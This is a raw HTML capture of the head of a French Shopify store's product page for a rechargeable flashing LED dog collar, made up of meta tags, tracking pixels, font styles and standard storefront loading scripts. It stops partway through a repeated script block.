

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://casanimo.com/products/collier-clignotant-pour-chien
body_size: 55727
content:
<!doctype html>
<html class="no-js" lang="fr">

<script>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddToCart" && typeof arguments[2].value === "undefined") return;
        if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '');
</script>
  
  <head>    
    <!-- IMPORTANTE! COLOQUE SEUS PIXELS APARTIR DESTE AVISO -->
    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#a7147e">
    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script><title>Collier clignotant pour chien
</title><meta name="description" content="Un collier lumineux parfait pour des sorties en toute sécurité ! Le collier clignotant pour chien est l&#39;accessoire parfait pour tous les propriétaires de chiens ! Ce collier lumineux LED est ajustable à toutes les tailles de chiens et peut être rechargeable via USB. Avec des couleurs élégantes comme l&#39;orange, le rose, le rouge, le vert et le bleu, votre chien sera à la mode et facile à repérer dans l&#39;obscurité. Gardez la sécurité En plus de son aspect esthétique, ce collier est très pratique pour la sécurité de votre chien."><link rel="canonical" href="https://casanimo.com/products/collier-clignotant-pour-chien"><link rel="shortcut icon" href="//casanimo.com/cdn/shop/files/favicon_fb5d7392-a105-4bd8-9d09-8f94ad79560f_96x96.png?v=1706785450" type="image/png"><link rel="preload" as="style" href="//casanimo.com/cdn/shop/t/26/assets/theme.css?v=41546110857538437251714728272">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
        
    <meta property="og:type" content="product">
  <meta property="og:title" content="Collier clignotant pour chien"><meta property="og:image" content="http://casanimo.com/cdn/shop/products/H9c4d38d459124f07b13051b591679561s.jpg?v=1673942543">
    <meta property="og:image:secure_url" content="https://casanimo.com/cdn/shop/products/H9c4d38d459124f07b13051b591679561s.jpg?v=1673942543">
    <meta property="og:image:width" content="1000">
    <meta property="og:image:height" content="1000"><meta property="product:price:amount" content="47,90">
  <meta property="product:price:currency" content="EUR"><meta property="og:description" content="Un collier lumineux parfait pour des sorties en toute sécurité ! Le collier clignotant pour chien est l&#39;accessoire parfait pour tous les propriétaires de chiens ! Ce collier lumineux LED est ajustable à toutes les tailles de chiens et peut être rechargeable via USB. Avec des couleurs élégantes comme l&#39;orange, le rose, le rouge, le vert et le bleu, votre chien sera à la mode et facile à repérer dans l&#39;obscurité. Gardez la sécurité En plus de son aspect esthétique, ce collier est très pratique pour la sécurité de votre chien."><meta property="og:url" content="https://casanimo.com/products/collier-clignotant-pour-chien">
<meta property="og:site_name" content="Casanimo"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Collier clignotant pour chien">
  <meta name="twitter:description" content="Un collier lumineux parfait pour des sorties en toute sécurité ! Le collier clignotant pour chien est l&#39;accessoire parfait pour tous les propriétaires de chiens ! Ce collier lumineux LED est ajustable à toutes les tailles de chiens et peut être recharger via USB. Avec des couleurs élégantes comme l&#39;orange, le rose, le rouge, le vert et le bleu, votre chien sera à la mode et facile à repérer dans l&#39;obscurité. Pour un max de sécurité En plus de son aspect esthétique, ce collier est très pratique pour la sécurité de votre chien. Si vous avez l&#39;habitude de promener votre chien la nuit ou dans des endroits sombres, Ce collier lumineux permettra a votre chien d&#39;être vu jusqu&#39;à 500m. Les conducteurs verront votre chien de bien loin. Maximisez votre sécurité et soyez vu lors de vos promenades, courses, joggings ou randonnées tôt le matin et">
  <meta name="twitter:image" content="https://casanimo.com/cdn/shop/products/H9c4d38d459124f07b13051b591679561s_600x600_crop_center.jpg?v=1673942543"><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       

<script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/options_selection.js" type="text/javascript"></script>




<script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/globos_checkout_mobile.js" type="text/javascript"></script>                                                 



    <link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_n4.c2fb67c90aa34ecf8da34fc1da937ee9c0c27942.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_i4.528fdfa8adf0c2cb49c0f6d132dcaffa910849d6.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//casanimo.com/cdn/shop/t/26/assets/font-theme-star.woff2?v=176977276741202493121711127510" as="font" type="font/woff2" crossorigin><link rel="preload" href="//casanimo.com/cdn/fonts/rubik/rubik_n6.67aea03a872140ecba69ec8f230a6b23b75ea115.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//casanimo.com/cdn/shop/t/26/assets/font-theme-star.eot?v=178649971611478077551711127510);
    src: url(//casanimo.com/cdn/shop/t/26/assets/font-theme-star.eot?%23iefix&v=178649971611478077551711127510) format("embedded-opentype"), url(//casanimo.com/cdn/shop/t/26/assets/font-theme-star.woff2?v=176977276741202493121711127510) format("woff2"), url(//casanimo.com/cdn/shop/t/26/assets/font-theme-star.ttf?v=17527569363257290761711127510) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_n7.2f2815a4763d5118fdb49ad25ccceea3eafcae92.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_n4.c2fb67c90aa34ecf8da34fc1da937ee9c0c27942.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_n4.d229bd4a6a25ec476a0829a74bf3657a5fd9aa36.woff") format("woff");
}

@font-face {
  font-family: Rubik;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_n6.67aea03a872140ecba69ec8f230a6b23b75ea115.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_n6.68bdcdd14ff1017f6af9d9be50d3740fc083b3fd.woff") format("woff");
}

@font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_i7.a18d51774424b841c335ca3a15ab66cba9fce8c1.woff") format("woff");
}


  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_n7.2f2815a4763d5118fdb49ad25ccceea3eafcae92.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_i4.528fdfa8adf0c2cb49c0f6d132dcaffa910849d6.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_i4.937396c2106c0db7a4072bbcd373d4e3d0ab306b.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//casanimo.com/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2") format("woff2"),
       url("//casanimo.com/cdn/fonts/rubik/rubik_i7.a18d51774424b841c335ca3a15ab66cba9fce8c1.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 14px;
    --heading-font-family    : Rubik, sans-serif;
    --heading-font-weight    : 700;
    --heading-font-style     : normal;
    --text-font-family       : Rubik, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;

    --text-color               : #737b97;
    --text-color-rgb           : 115, 123, 151;
    --heading-color            : #000000;
    --border-color             : #f3f6f8;
    --border-color-rgb         : 243, 246, 248;
    --form-border-color        : #e3eaef;
    --accent-color             : #a7147e;
    --accent-color-rgb         : 167, 20, 126;
    --link-color               : #f4a8a6;
    --link-color-hover         : #ec6562;
    --background               : #f3f6f8;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(167, 20, 126, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #702dfa;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 8px;
    --border-radius-btn        : 32px;
    --btn-primary-color-buy    : #6b1b4d;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #113fb4;
    --color-icons-header                 : #a7147e;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #00c903;
    --success-background: rgba(0, 201, 3, 0.11);

    --primary-button-background         : #6b1b4d;
    --primary-button-background-rgb     : 107, 27, 77;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #6b1b4d;
    --secondary-button-background-rgb   : 107, 27, 77;
    --secondary-button-background-rgb-2 : 107 27 77;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #6b1b4d;
    --footer-text-color        : #ffffff;
    
    --header-background      : #ffffff;
    --header-text-color      : #000000;
    --header-bar-background  : #ffffff;
    --header-bar-text-color  : #000000;
    --header-light-text-color: #a7147e;
    --header-border-color    : rgba(167, 20, 126, 0.3);
    --header-accent-color    : #f4a8a6;

    --flickity-arrow-color: #b3c6d2;--product-on-sale-accent           : #ffce00;
    --product-on-sale-accent-rgb       : 255, 206, 0;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #606781;
    --product-cor-do-preco             : #f71b1b;
    --product-cor-do-preco-riscado     : #a4a9be;
    --product-cor-dos-titles           : #0076ff;
    --product-in-stock-color           : #00d864;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50710053064/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a471f97e5ad81e6afe932125e38487bf">
<meta id="in-context-paypal-metadata" data-shop-id="50710053064" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://casanimo.com/products/collier-clignotant-pour-chien.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":50710053064,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/50710053064","merchantName":"Casanimo","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Casanimo","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a471f97e5ad81e6afe932125e38487bf","betas":["rich-media-storefront-analytics"],"domain":"casanimo.com","predictiveSearch":true,"shopId":50710053064,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "storeanimaux.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"Copie de Casanimo 2024 DP 4.9.3","id":166087164245,"schema_name":"Classic®","schema_version":"4.9.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "casanimo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.reamaze.com\/assets\/reamaze-loader.js?shop=storeanimaux.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2026-01-15T10\u0026shop=storeanimaux.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":50710053064,"offset":3600,"reqid":"7022415a-b885-4e66-985f-4ca93c07242d-1769145272","pageurl":"casanimo.com\/products\/collier-clignotant-pour-chien","u":"dea2393ef32b","p":"product","rtyp":"product","rid":7502868938952};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//casanimo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://casanimo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://casanimo.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50710053064/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a471f97e5ad81e6afe932125e38487bf">
<meta id="in-context-paypal-metadata" data-shop-id="50710053064" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://casanimo.com/products/collier-clignotant-pour-chien.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":50710053064,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/50710053064","merchantName":"Casanimo","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Casanimo","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a471f97e5ad81e6afe932125e38487bf","betas":["rich-media-storefront-analytics"],"domain":"casanimo.com","predictiveSearch":true,"shopId":50710053064,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "storeanimaux.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"Copie de Casanimo 2024 DP 4.9.3","id":166087164245,"schema_name":"Classic®","schema_version":"4.9.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "casanimo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" data-src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" data-src="//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
